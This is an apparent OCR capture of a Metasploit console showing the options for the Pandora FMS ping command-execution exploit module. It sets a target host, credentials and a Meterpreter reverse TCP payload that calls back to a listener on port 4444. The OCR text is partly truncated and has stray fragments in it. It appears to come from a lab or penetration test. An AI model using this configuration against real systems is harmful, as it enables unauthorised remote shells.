 msf6 exploit(linux/http/pandora_ping_cmd_exec) > show options
Module options (exploit/linux/http/pandora_ping_cmd_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD QQ yes The password to authe
Proxies no A proxy chain of form
RHOSTS 10.101.10.28 yes The target host(s), r
>'
RPORT 80 yes The target port (TCP)
SRVHOST 10.101.10.28 yes The local host or net
local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to lis
SSL false no Negotiate SSL/TLS for
SSLCert no Path to a custom SSL
TARGETURI /pandora_console/ yes The URI of the vulner
URIPATH no The URI to use for th
USERNAME QQ yes The username to authe
VHOST no HTTP server virtual h
CONTEXT sc.bin
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.101.9.118 yes The listen address (an inte
LPORT 4444 yes The listen port
example.c sc2
Exploit target:
Id Name
-- ----
0 Automatic Target
example sc3